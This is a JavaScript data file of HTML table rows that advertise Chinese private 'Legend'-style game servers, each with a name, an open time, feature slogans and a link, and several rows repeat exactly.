adlistData[1343] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ba160.top:2663" rel="nofollow" target="_blank">【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class="r">1月19日/14:00</td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█ <font color="blue">-推荐</font></td><td>绝版★独家单职业</td><td><a href="http://www.ba160.top:2663"  target="_blank">点击查看</a></td></tr>`;
adlistData[1344] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194" rel="nofollow" target="_blank">狂龙█雷霆</a></td><td>雷霆二合一</td><td class="r">1月19日/14:00</td><td>无暗坑无隐藏</td><td>◆无隐藏◆无暗坑◆白玩到底◆自动挂机◆ <font color="blue">-推荐</font></td><td>白漂全满毕业</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194"  target="_blank">点击查看</a></td></tr>`;
adlistData[1345] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.xc888.top:888/" rel="nofollow" target="_blank">１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class="r">1月19日/14:00</td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█ <font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.xc888.top:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1346] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/" rel="nofollow" target="_blank">２０２６绝版微变</a></td><td>独创·首战①区</td><td class="r">1月19日/14:00</td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」 <font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1347] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/131" rel="nofollow" target="_blank">１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class="r">1月19日/14:00</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭 <font color="blue">-推荐</font></td><td>人人都能通关</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[1348] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.rx2288.com:268" rel="nofollow" target="_blank">１.８５热血火龍</a></td><td>█首战首区█</td><td class="r">1月19日/14:00</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆 <font color="blue">-推荐</font></td><td>沙奖８０７６</td><td><a href="http://www.rx2288.com:268"  target="_blank">点击查看</a></td></tr>`;
adlistData[1349] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.133:188/" rel="nofollow" target="_blank">１．７６攻速〃专属极品〃</a></td><td>刀刀切割→免费〃打顶赞〃</td><td class="r">1月19日/14:00</td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆 <font color="blue">-推荐</font></td><td>沙奖★１８８８８</td><td><a href="http://61.164.174.133:188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1350] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193" rel="nofollow" target="_blank">◆复古神器◆</a></td><td>█一切靠打█</td><td class="r">1月19日/14:30</td><td>长期版本不卡货币</td><td>★首爆首杀◆爆率全开◆无限探索◆超级耐玩★ <font color="blue">-推荐</font></td><td>█散人畅玩█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193"  target="_blank">点击查看</a></td></tr>`;
adlistData[1351] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.7.141.86:86" rel="nofollow" target="_blank">斩龍神器●单职业</a></td><td>独家神器●单职业</td><td class="r">1月19日/14:30</td><td>●地图免费●</td><td>无暗坑●无门槛●脸白出一切●人帅爆率高 <font color="blue">-推荐</font></td><td>●散人逆袭●</td><td><a href="http://103.7.141.86:86"  target="_blank">点击查看</a></td></tr>`;
adlistData[1352] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/122" rel="nofollow" target="_blank">▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class="r">1月19日/14:30</td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极 <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/122"  target="_blank">点击查看</a></td></tr>`;
adlistData[1353] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/312" rel="nofollow" target="_blank">火龙牛克拉斯う上新</a></td><td>０充う起飞散人终极</td><td class="r">1月19日/14:30</td><td>１区〝〝怪爆充值</td><td>━━０冲进全图━小怪爆充值━免费玩毕业━━ <font color="blue">-推荐</font></td><td>打怪〓充值</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/312"  target="_blank">点击查看</a></td></tr>`;
adlistData[1354] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.dcc119.xyz:777" rel="nofollow" target="_blank">██８０星王合击</a></td><td>一切靠打█首区█</td><td class="r">1月19日/14:30</td><td>█自动挂机█</td><td>█无沙捐█纯元宝█等级免费█教主爆一切█ <font color="blue">-推荐</font></td><td>█七星合击█</td><td><a href="http://www.dcc119.xyz:777"  target="_blank">点击查看</a></td></tr>`;
adlistData[1355] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.188yutu.top:1688/" rel="nofollow" target="_blank">１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class="r">1月19日/14:30</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收● <font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.188yutu.top:1688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1356] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.gm5.gs1pk33.top:32489/zqkb4.com" rel="nofollow" target="_blank">免费█超变快餐服█别冲值╋███</a></td><td>变态终极★一打十╋超变态╋███</td><td class="r">1月19日/14:30</td><td>刀刀过亿█砍人爽</td><td>光速切割█刀刀砍翻█瞬秒吸怪█终极狂爆 <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.gm5.gs1pk33.top:32489/zqkb4.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1357] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134" rel="nofollow" target="_blank">白漂无限刀★免费微变</a></td><td>全新玩法★上线送路费</td><td class="r">1月19日/14:30</td><td>★首战区首区★</td><td>★免费领顶赞★玩法简单★装备好打★长久服★ <font color="blue">-推荐</font></td><td>★白漂可满★</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134"  target="_blank">点击查看</a></td></tr>`;
adlistData[1358] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.185lh.com/" rel="nofollow" target="_blank">１●８５王者合击</a></td><td>██真正一区██</td><td class="r">1月19日/14:30</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████ <font color="blue">-推荐</font></td><td>180★185★195</td><td><a href="http://www.185lh.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1359] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/14:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1360] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/14:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1361] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/14:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1362] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/14:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1363] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/14:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1364] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/14:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1365] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/14:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1366] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/14:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1367] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.2m0xv2.xyz:50050/tlgf3" rel="nofollow" target="_blank">超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class="r">1月19日/14:30</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服 <font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.2m0xv2.xyz:50050/tlgf3"  target="_blank">点击查看</a></td></tr>`;
adlistData[1368] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134" rel="nofollow" target="_blank">▃▁灭世裁决▁▃微变神器</a></td><td>▊﹍通通免费无限刀单职业﹍▊</td><td class="r">1月19日/14:30</td><td>所有货币靠打</td><td>█赞助免费█20倍充值█免费挂机█可██ <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134"  target="_blank">点击查看</a></td></tr>`;
adlistData[1369] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130" rel="nofollow" target="_blank">※※※火龙复古三职业※※※</a></td><td>█超级技能冰火っ雷雨っ飓风█</td><td class="r">1月19日/14:30</td><td>特殊技能BUFF新体验</td><td>战士无限刀◆法师无限施法◆道士超级麒麟宝宝 <font color="blue">-推荐</font></td><td>微变</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[1370] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://nmdjp.gu5o6.top:32232/" rel="nofollow" target="_blank">《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class="r">1月19日/14:30</td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《 <font color="blue">-推荐</font></td><td>《《自己打充值《《</td><td><a href="http://nmdjp.gu5o6.top:32232/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1371] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.2cb1d5f4h89.icu:12311/" rel="nofollow" target="_blank">▇▅〝流星★无限刀</a></td><td>剧情丶真专属</td><td class="r">1月19日/14:30</td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ - <font color="blue">-推荐</font></td><td>◆内置挂机◆</td><td><a href="http://www.2cb1d5f4h89.icu:12311/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1372] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122" rel="nofollow" target="_blank">████复古小极品████</a></td><td>经典三职业上手容易</td><td class="r">1月19日/14:30</td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极 <font color="blue">-推荐</font></td><td>拒绝套路</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122"  target="_blank">点击查看</a></td></tr>`;
adlistData[1373] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.zwhcvxw01cq.top:22288/" rel="nofollow" target="_blank">１．８０传奇火龙</a></td><td>180▆首区▆</td><td class="r">1月19日/14:30</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.zwhcvxw01cq.top:22288/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1374] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43" rel="nofollow" target="_blank">１７６丶高爆复古</a></td><td>０充╲全爆╲耐玩</td><td class="r">1月19日/14:30</td><td>脸白爆一切</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽● <font color="blue">-推荐</font></td><td>█〝赞助可打〞</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43"  target="_blank">点击查看</a></td></tr>`;
adlistData[1375] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.cq7680o5h2d3.asia/" rel="nofollow" target="_blank">１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class="r">1月19日/14:30</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】 <font color="blue">-推荐</font></td><td>★良心传奇★</td><td><a href="http://www.cq7680o5h2d3.asia/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1376] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.19:1355" rel="nofollow" target="_blank">１．７６免费复古〓必出终极装备</a></td><td>１７６→免费新版〓首区</td><td class="r">1月19日/14:30</td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古 <font color="blue">-推荐</font></td><td>终极高爆日赚千元</td><td><a href="http://103.192.209.19:1355"  target="_blank">点击查看</a></td></tr>`;
adlistData[1377] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121" rel="nofollow" target="_blank">【沉默专属★单职业】</a></td><td>无限刀拉拉拉拉满</td><td class="r">1月19日/14:30</td><td>BOSS首杀人人有份</td><td>成长法宝◆专属装备◆专属BUFF◆无限名额首曝 <font color="blue">-推荐</font></td><td>送你一匹马</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121"  target="_blank">点击查看</a></td></tr>`;
adlistData[1378] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.25ji.top:3031" rel="nofollow" target="_blank">█＂霸者战神＼小极品</a></td><td>攻速复古〃小极品＋５</td><td class="r">1月19日/14:30</td><td>８０微变＂复古</td><td>╊颠峰巨作★全新玩法★全网独家★散人追梦╊ <font color="blue">-推荐</font></td><td>免费＂充值靠打</td><td><a href="http://www.25ji.top:3031"  target="_blank">点击查看</a></td></tr>`;
adlistData[1379] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311" rel="nofollow" target="_blank">零零零零充★刀刀首爆█</a></td><td>█⒈个boss原地起飞</td><td class="r">1月19日/14:30</td><td>◆散人长久耐玩◆</td><td>▲BUFF搭配●全屏秒血●上线无限刀●全拉满 <font color="blue">-推荐</font></td><td>█免费领取█</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311"  target="_blank">点击查看</a></td></tr>`;
adlistData[1380] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://bluem2h1r.18gs.cn/" rel="nofollow" target="_blank">█７６复古合击█</a></td><td>█八年品牌█</td><td class="r">1月19日/14:30</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██ <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://bluem2h1r.18gs.cn/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1381] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310" rel="nofollow" target="_blank">福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class="r">1月19日/14:30</td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　） <font color="blue">-推荐</font></td><td>●纯货币服●</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310"  target="_blank">点击查看</a></td></tr>`;
adlistData[1382] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177" rel="nofollow" target="_blank">全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class="r">1月19日/14:30</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss． <font color="blue">-推荐</font></td><td>◆散人必玩◆</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177"  target="_blank">点击查看</a></td></tr>`;
adlistData[1383] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb2.j8j88j.xyz:151" rel="nofollow" target="_blank">▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class="r">1月19日/14:30</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业 <font color="blue">-推荐</font></td><td>宠物蛋好爆</td><td><a href="http://fb2.j8j88j.xyz:151"  target="_blank">点击查看</a></td></tr>`;
adlistData[1384] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://krx.ghqetui.top:9735" rel="nofollow" target="_blank">◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class="r">1月19日/14:30</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆ <font color="blue">-推荐</font></td><td>７０８０后养老</td><td><a href="http://krx.ghqetui.top:9735"  target="_blank">点击查看</a></td></tr>`;
adlistData[1385] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://ok.1917zs.com:2026" rel="nofollow" target="_blank">◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class="r">1月19日/14:30</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指 <font color="blue">-推荐</font></td><td>卧龙山庄挖珠</td><td><a href="http://ok.1917zs.com:2026"  target="_blank">点击查看</a></td></tr>`;
adlistData[1386] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.babdl.top:7703" rel="nofollow" target="_blank">凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class="r">1月19日/14:30</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999 <font color="blue">-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href="http://www.babdl.top:7703"  target="_blank">点击查看</a></td></tr>`;
adlistData[1387] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/14:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1388] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/14:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1389] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/14:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1390] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/14:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1391] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/14:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1392] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/14:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1393] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/14:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1394] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/14:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1395] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43" rel="nofollow" target="_blank">１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class="r">1月19日/14:30</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关 <font color="blue">-推荐</font></td><td>●一切靠打●</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43"  target="_blank">点击查看</a></td></tr>`;
adlistData[1396] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://666.htwy68.com:13588" rel="nofollow" target="_blank">１８０雷霆２合１</a></td><td>◆首战１区◆</td><td class="r">1月19日/14:30</td><td>◆主打ＢＯＳＳ◆</td><td>一切可打╱免费合成╱装备保值╱永久回收 <font color="blue">-推荐</font></td><td>━━自动挂机━━</td><td><a href="http://666.htwy68.com:13588"  target="_blank">点击查看</a></td></tr>`;
adlistData[1397] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb2.66b66b.xyz:171" rel="nofollow" target="_blank">红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class="r">1月19日/14:30</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索 <font color="blue">-推荐</font></td><td>专属神器单职</td><td><a href="http://fb2.66b66b.xyz:171"  target="_blank">点击查看</a></td></tr>`;
adlistData[1398] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/42" rel="nofollow" target="_blank">白玩到顶【散人霸服】</a></td><td>必送赞助【首战一区】</td><td class="r">1月19日/14:30</td><td>█小怪爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝 <font color="blue">-推荐</font></td><td>点一次╲爽玩一年</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/42"  target="_blank">点击查看</a></td></tr>`;
adlistData[1399] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://ahly.qxos.top:1111" rel="nofollow" target="_blank">◆◆◆暗黑龙渊◆</a></td><td>◆◆◆专属首区◆</td><td class="r">1月19日/14:30</td><td>█五十大陆</td><td>千件专属＼爆率全开＼无限探索＼动态刷怪 <font color="blue">-推荐</font></td><td>╱╲零充·无限刀</td><td><a href="http://ahly.qxos.top:1111"  target="_blank">点击查看</a></td></tr>`;
adlistData[1400] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132" rel="nofollow" target="_blank">元素██复古单职业</a></td><td>无限刀+范围切割</td><td class="r">1月19日/14:30</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒 <font color="blue">-推荐</font></td><td>好玩不心累</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[1401] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.240.158.225:6767/" rel="nofollow" target="_blank">﹌﹌﹌.凯旋沉默.﹌﹌﹌</a></td><td>﹌﹌﹌.绝版首区.﹌﹌﹌</td><td class="r">1月19日/14:30</td><td>﹌﹌打怪爆一切﹌﹌</td><td>﹌ 纯散人服 ﹌╱╱﹌ 一切靠打 ﹌╱╱长期﹌养老﹌ <font color="blue">-推荐</font></td><td>﹌﹌一根毛都靠打﹌﹌</td><td><a href="http://43.240.158.225:6767/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1402] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130" rel="nofollow" target="_blank">███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class="r">1月19日/14:30</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝 <font color="blue">-推荐</font></td><td>复古微变</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[1403] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kr727.cn:99/" rel="nofollow" target="_blank">１．８０至尊火龙</a></td><td>首战●首区</td><td class="r">1月19日/14:30</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.kr727.cn:99/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1404] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.x23b1d5h45.icu:17777/" rel="nofollow" target="_blank">▇▅〝剧情★沉默</a></td><td>专属三斤●●●</td><td class="r">1月19日/14:30</td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】 <font color="blue">-推荐</font></td><td>◆一切靠打◆</td><td><a href="http://www.x23b1d5h45.icu:17777/"  target="_blank">点击查看</a></td></tr>`;
